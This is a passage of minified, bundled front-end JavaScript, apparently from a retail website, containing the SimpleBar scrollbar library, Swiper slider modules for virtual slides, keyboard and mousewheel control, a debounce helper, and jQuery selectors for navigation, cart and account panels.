s.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var t=document.createElement("div"),i=document.createElement("div");t.classList.add(this.classNames.track),i.classList.add(this.classNames.scrollbar),t.appendChild(i),this.axis.x.track.el=t.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=t.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},t.initListeners=function(){var e=this,t=lr(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(t){e.el.addEventListener(t,e.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(t){e.el.addEventListener(t,e.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),t.addEventListener("resize",this.onWindowResize);var i=!1,a=t.ResizeObserver||Cs;this.resizeObserver=new a((function(){i&&e.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),t.requestAnimationFrame((function(){i=!0})),this.mutationObserver=new t.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},t.recalculate=function(){var e=lr(this.el);this.elStyles=e.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var t=this.contentEl.offsetWidth,i=this.heightAutoObserverEl.offsetHeight<=1,a=this.heightAutoObserverEl.offsetWidth<=1||t>0,s=this.contentWrapperEl.offsetWidth,r=this.elStyles.overflowX,n=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var o=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=i?"auto":"100%",this.placeholderEl.style.width=a?(t||l)+"px":"auto",this.placeholderEl.style.height=o+"px";var u=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==t&&l>t,this.axis.y.isOverflowing=o>u,this.axis.x.isOverflowing="hidden"!==r&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==n&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var c=this.axis.x.isOverflowing?this.scrollbarWidth:0,d=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&l>s-d,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&o>u-c,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},t.getScrollbarSize=function(e){if(void 0===e&&(e="y"),!this.axis[e].isOverflowing)return 0;var t,i=this.contentEl[this.axis[e].scrollSizeAttr],a=this.axis[e].track.el[this.axis[e].offsetSizeAttr],s=a/i;return t=Math.max(~~(s*a),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(t=Math.min(t,this.options.scrollbarMaxSize)),t},t.positionScrollbar=function(t){if(void 0===t&&(t="y"),this.axis[t].isOverflowing){var i=this.contentWrapperEl[this.axis[t].scrollSizeAttr],a=this.axis[t].track.el[this.axis[t].offsetSizeAttr],s=parseInt(this.elStyles[this.axis[t].sizeAttr],10),r=this.axis[t].scrollbar,n=this.contentWrapperEl[this.axis[t].scrollOffsetAttr],o=(n="x"===t&&this.isRtl&&e.getRtlHelpers().isRtlScrollingInverted?-n:n)/(i-s),l=~~((a-r.size)*o);l="x"===t&&this.isRtl&&e.getRtlHelpers().isRtlScrollbarInverted?l+(a-r.size):l,r.el.style.transform="x"===t?"translate3d("+l+"px, 0, 0)":"translate3d(0, "+l+"px, 0)"}},t.toggleTrackVisibility=function(e){void 0===e&&(e="y");var t=this.axis[e].track.el,i=this.axis[e].scrollbar.el;this.axis[e].isOverflowing||this.axis[e].forceVisible?(t.style.visibility="visible",this.contentWrapperEl.style[this.axis[e].overflowAttr]="scroll"):(t.style.visibility="hidden",this.contentWrapperEl.style[this.axis[e].overflowAttr]="hidden"),this.axis[e].isOverflowing?i.style.display="block":i.style.display="none"},t.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},t.onMouseMoveForAxis=function(e){void 0===e&&(e="y"),this.axis[e].track.rect=this.axis[e].track.el.getBoundingClientRect(),this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[e].scrollbar.rect)?this.axis[e].scrollbar.el.classList.add(this.classNames.hover):this.axis[e].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[e].track.rect)?(this.showScrollbar(e),this.axis[e].track.el.classList.add(this.classNames.hover)):this.axis[e].track.el.classList.remove(this.classNames.hover)},t.onMouseLeaveForAxis=function(e){void 0===e&&(e="y"),this.axis[e].track.el.classList.remove(this.classNames.hover),this.axis[e].scrollbar.el.classList.remove(this.classNames.hover)},t.showScrollbar=function(e){void 0===e&&(e="y");var t=this.axis[e].scrollbar.el;this.axis[e].isVisible||(t.classList.add(this.classNames.visible),this.axis[e].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},t.onDragStart=function(e,t){void 0===t&&(t="y");var i=ur(this.el),a=lr(this.el),s=this.axis[t].scrollbar,r="y"===t?e.pageY:e.pageX;this.axis[t].dragOffset=r-s.rect[this.axis[t].offsetAttr],this.draggedAxis=t,this.el.classList.add(this.classNames.dragging),i.addEventListener("mousemove",this.drag,!0),i.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(i.addEventListener("click",this.preventClick,!0),i.addEventListener("dblclick",this.preventClick,!0)):(a.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},t.onTrackClick=function(e,t){var i=this;if(void 0===t&&(t="y"),this.options.clickOnTrack){var a=lr(this.el);this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect();var s=this.axis[t].scrollbar.rect[this.axis[t].offsetAttr],r=parseInt(this.elStyles[this.axis[t].sizeAttr],10),n=this.contentWrapperEl[this.axis[t].scrollOffsetAttr],o=("y"===t?this.mouseY-s:this.mouseX-s)<0?-1:1,l=-1===o?n-r:n+r;!function e(){var s,r;-1===o?n>l&&(n-=40,i.contentWrapperEl.scrollTo(((s={})[i.axis[t].offsetAttr]=n,s)),a.requestAnimationFrame(e)):n<l&&(n+=40,i.contentWrapperEl.scrollTo(((r={})[i.axis[t].offsetAttr]=n,r)),a.requestAnimationFrame(e))}()}},t.getContentElement=function(){return this.contentEl},t.getScrollElement=function(){return this.contentWrapperEl},t.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:Ss()}catch(e){return Ss()}},t.removeListeners=function(){var e=this,t=lr(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(t){e.el.removeEventListener(t,e.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(t){e.el.removeEventListener(t,e.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),t.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},t.unMount=function(){this.removeListeners(),e.instances.delete(this.el)},t.isWithinBounds=function(e){return this.mouseX>=e.left&&this.mouseX<=e.left+e.width&&this.mouseY>=e.top&&this.mouseY<=e.top+e.height},t.findChild=function(e,t){var i=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector;return Array.prototype.filter.call(e.children,(function(e){return i.call(e,t)}))[0]},e}();return cr.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},cr.instances=new WeakMap,cr.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(e){cr.instances.has(e)||new cr(e,or(e.attributes))}))},cr.removeObserver=function(){this.globalObserver.disconnect()},cr.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(cr.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},cr.handleMutations=function(e){e.forEach((function(e){Array.prototype.forEach.call(e.addedNodes,(function(e){1===e.nodeType&&(e.hasAttribute("data-simplebar")?!cr.instances.has(e)&&new cr(e,or(e.attributes)):Array.prototype.forEach.call(e.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(e){!cr.instances.has(e)&&new cr(e,or(e.attributes))})))})),Array.prototype.forEach.call(e.removedNodes,(function(e){1===e.nodeType&&(e.hasAttribute('[data-simplebar="init"]')?cr.instances.has(e)&&cr.instances.get(e).unMount():Array.prototype.forEach.call(e.querySelectorAll('[data-simplebar="init"]'),(function(e){cr.instances.has(e)&&cr.instances.get(e).unMount()})))}))}))},cr.getOptions=or,rt&&cr.initHtmlApi(),cr},e.exports=i()}).call(this,i(8))},3:function(e,t,i){"use strict";function a(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function s(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach((function(i){void 0===e[i]?e[i]=t[i]:a(t[i])&&a(e[i])&&Object.keys(t[i]).length>0&&s(e[i],t[i])}))}i.d(t,"a",(function(){return n})),i.d(t,"b",(function(){return l}));var r={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function n(){var e="undefined"!=typeof document?document:{};return s(e,r),e}var o={document:r,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){var e="undefined"!=typeof window?window:{};return s(e,o),e}},30:function(e,t,i){"use strict";e.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},32:function(e,t){function i(e,t,i){var a,s,r,n,o;function l(){var u=Date.now()-n;u<t&&u>=0?a=setTimeout(l,t-u):(a=null,i||(o=e.apply(r,s),r=s=null))}null==t&&(t=100);var u=function(){r=this,s=arguments,n=Date.now();var u=i&&!a;return a||(a=setTimeout(l,t)),u&&(o=e.apply(r,s),r=s=null),o};return u.clear=function(){a&&(clearTimeout(a),a=null)},u.flush=function(){a&&(o=e.apply(r,s),r=s=null,clearTimeout(a),a=null)},u}i.debounce=i,e.exports=i},34:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={update:function(e){var t=this,i=t.params,a=i.slidesPerView,r=i.slidesPerGroup,n=i.centeredSlides,o=t.params.virtual,l=o.addSlidesBefore,u=o.addSlidesAfter,c=t.virtual,d=c.from,h=c.to,p=c.slides,f=c.slidesGrid,v=c.renderSlide,m=c.offset;t.updateActiveIndex();var g,D,b,y=t.activeIndex||0;g=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",n?(D=Math.floor(a/2)+r+u,b=Math.floor(a/2)+r+l):(D=a+(r-1)+u,b=r+l);var w=Math.max((y||0)-b,0),C=Math.min((y||0)+D,p.length-1),E=(t.slidesGrid[w]||0)-(t.slidesGrid[0]||0);function x(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(Object(s.e)(t.virtual,{from:w,to:C,offset:E,slidesGrid:t.slidesGrid}),d===w&&h===C&&!e)return t.slidesGrid!==f&&E!==m&&t.slides.css(g,E+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:E,from:w,to:C,slides:function(){for(var e=[],t=w;t<=C;t+=1)e.push(p[t]);return e}()}),void(t.params.virtual.renderExternalUpdate&&x());var S=[],$=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var T=d;T<=h;T+=1)(T<w||T>C)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+T+'"]').remove();for(var O=0;O<p.length;O+=1)O>=w&&O<=C&&(void 0===h||e?$.push(O):(O>h&&$.push(O),O<d&&S.push(O)));$.forEach((function(e){t.$wrapperEl.append(v(p[e],e))})),S.sort((function(e,t){return t-e})).forEach((function(e){t.$wrapperEl.prepend(v(p[e],e))})),t.$wrapperEl.children(".swiper-slide").css(g,E+"px"),x()},renderSlide:function(e,t){var i=this.params.virtual;if(i.cache&&this.virtual.cache[t])return this.virtual.cache[t];var s=i.renderSlide?Object(a.a)(i.renderSlide.call(this,e,t)):Object(a.a)('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",t),i.cache&&(this.virtual.cache[t]=s),s},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this.activeIndex,i=t+1,a=1;if(Array.isArray(e)){for(var s=0;s<e.length;s+=1)e[s]&&this.virtual.slides.unshift(e[s]);i=t+e.length,a=e.length}else this.virtual.slides.unshift(e);if(this.params.virtual.cache){var r=this.virtual.cache,n={};Object.keys(r).forEach((function(e){var t=r[e],i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+1),n[parseInt(e,10)+a]=t})),this.virtual.cache=n}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(e){if(null!=e){var t=this.activeIndex;if(Array.isArray(e))for(var i=e.length-1;i>=0;i-=1)this.virtual.slides.splice(e[i],1),this.params.virtual.cache&&delete this.virtual.cache[e[i]],e[i]<t&&(t-=1),t=Math.max(t,0);else this.virtual.slides.splice(e,1),this.params.virtual.cache&&delete this.virtual.cache[e],e<t&&(t-=1),t=Math.max(t,0);this.virtual.update(!0),this.slideTo(t,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}};t.a={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){Object(s.a)(this,{virtual:r({},n,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};Object(s.e)(e.params,t),Object(s.e)(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}}},35:function(e,t,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={handle:function(e){if(this.enabled){var t=Object(a.b)(),i=Object(a.a)(),s=this.rtlTranslate,r=e;r.originalEvent&&(r=r.originalEvent);var n=r.keyCode||r.charCode,o=this.params.keyboard.pageUpDown,l=o&&33===n,u=o&&34===n,c=37===n,d=39===n,h=38===n,p=40===n;if(!this.allowSlideNext&&(this.isHorizontal()&&d||this.isVertical()&&p||u))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&c||this.isVertical()&&h||l))return!1;if(!(r.shiftKey||r.altKey||r.ctrlKey||r.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(l||u||c||d||h||p)){var f=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var v=this.$el,m=v[0].clientWidth,g=v[0].clientHeight,D=t.innerWidth,b=t.innerHeight,y=this.$el.offset();s&&(y.left-=this.$el[0].scrollLeft);for(var w=[[y.left,y.top],[y.left+m,y.top],[y.left,y.top+g],[y.left+m,y.top+g]],C=0;C<w.length;C+=1){var E=w[C];if(E[0]>=0&&E[0]<=D&&E[1]>=0&&E[1]<=b){if(0===E[0]&&0===E[1])continue;f=!0}}if(!f)return}this.isHorizontal()?((l||u||c||d)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),((u||d)&&!s||(l||c)&&s)&&this.slideNext(),((l||c)&&!s||(u||d)&&s)&&this.slidePrev()):((l||u||h||p)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),(u||p)&&this.slideNext(),(l||h)&&this.slidePrev()),this.emit("keyPress",n)}}},enable:function(){var e=Object(a.a)();this.keyboard.enabled||(Object(s.a)(e).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var e=Object(a.a)();this.keyboard.enabled&&(Object(s.a)(e).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};t.a={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){Object(r.a)(this,{keyboard:n({enabled:!1},o)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}}},36:function(e,t,i){"use strict";var a=i(3),s=i(2),r=i(0);var n={lastScrollTime:Object(r.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return Object(a.b)().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e=Object(a.a)(),t="onwheel"in e;if(!t){var i=e.createElement("div");i.setAttribute("onwheel","return;"),t="function"==typeof i.onwheel}return!t&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(t=e.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel"},normalize:function(e){var t=0,i=0,a=0,s=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),a=10*t,s=10*i,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(a=e.deltaX),e.shiftKey&&!a&&(a=s,s=0),(a||s)&&e.deltaMode&&(1===e.deltaMode?(a*=40,s*=40):(a*=800,s*=800)),a&&!t&&(t=a<1?-1:1),s&&!i&&(i=s<1?-1:1),{spinX:t,spinY:i,pixelX:a,pixelY:s}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var t=e,i=this;if(i.enabled){var a=i.params.mousewheel;i.params.cssMode&&t.preventDefault();var o=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(o=Object(s.a)(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!o[0].contains(t.target)&&!a.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var l=0,u=i.rtlTranslate?-1:1,c=n.normalize(t);if(a.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(c.pixelX)>Math.abs(c.pixelY)))return!0;l=-c.pixelX*u}else{if(!(Math.abs(c.pixelY)>Math.abs(c.pixelX)))return!0;l=-c.pixelY}else l=Math.abs(c.pixelX)>Math.abs(c.pixelY)?-c.pixelX*u:-c.pixelY;if(0===l)return!0;a.invert&&(l=-l);var d=i.getTranslate()+l*a.sensitivity;if(d>=i.minTranslate()&&(d=i.minTranslate()),d<=i.maxTranslate()&&(d=i.maxTranslate()),(!!i.params.loop||!(d===i.minTranslate()||d===i.maxTranslate()))&&i.params.nested&&t.stopPropagation(),i.params.freeMode){var h={time:Object(r.i)(),delta:Math.abs(l),direction:Math.sign(l)},p=i.mousewheel.lastEventBeforeSnap,f=p&&h.time<p.time+500&&h.delta<=p.delta&&h.direction===p.direction;if(!f){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var v=i.getTranslate()+l*a.sensitivity,m=i.isBeginning,g=i.isEnd;if(v>=i.minTranslate()&&(v=i.minTranslate()),v<=i.maxTranslate()&&(v=i.maxTranslate()),i.setTransition(0),i.setTranslate(v),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!m&&i.isBeginning||!g&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var D=i.mousewheel.recentWheelEvents;D.length>=15&&D.shift();var b=D.length?D[D.length-1]:void 0,y=D[0];if(D.push(h),b&&(h.delta>b.delta||h.direction!==b.direction))D.splice(0);else if(D.length>=15&&h.time-y.time<500&&y.delta-h.delta>=1&&h.delta<=6){var w=l>0?.8:.2;i.mousewheel.lastEventBeforeSnap=h,D.splice(0),i.mousewheel.timeout=Object(r.h)((function(){i.slideToClosest(i.params.speed,!0,void 0,w)}),0)}i.mousewheel.timeout||(i.mousewheel.timeout=Object(r.h)((function(){i.mousewheel.lastEventBeforeSnap=h,D.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)}),500))}if(f||i.emit("scroll",t),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),v===i.minTranslate()||v===i.maxTranslate())return!0}}else{var C={time:Object(r.i)(),delta:Math.abs(l),direction:Math.sign(l),raw:e},E=i.mousewheel.recentWheelEvents;E.length>=2&&E.shift();var x=E.length?E[E.length-1]:void 0;if(E.push(C),x?(C.direction!==x.direction||C.delta>x.delta||C.time>x.time+150)&&i.mousewheel.animateSlider(C):i.mousewheel.animateSlider(C),i.mousewheel.releaseScroll(C))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}},animateSlider:function(e){var t=Object(a.b)();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&Object(r.i)()-this.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(e.delta>=6&&Object(r.i)()-this.mousewheel.lastScrollTime<60||(e.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",e.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",e.raw)),this.mousewheel.lastScrollTime=(new t.Date).getTime(),!1)))},releaseScroll:function(e){var t=this.params.mousewheel;if(e.direction<0){if(this.isEnd&&!this.params.loop&&t.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&t.releaseOnEdges)return!0;return!1},enable:function(){var e=n.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(s.a)(this.params.mousewheel.eventsTarget)),t.on("mouseenter",this.mousewheel.handleMouseEnter),t.on("mouseleave",this.mousewheel.handleMouseLeave),t.on(e,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var e=n.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(!this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(t=Object(s.a)(this.params.mousewheel.eventsTarget)),t.off(e,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}};t.a={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){Object(r.a)(this,{mousewheel:{enabled:!1,lastScrollTime:Object(r.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:n.enable,disable:n.disable,handle:n.handle,handleMouseEnter:n.handleMouseEnter,handleMouseLeave:n.handleMouseLeave,animateSlider:n.animateSlider,releaseScroll:n.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}}},37:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var 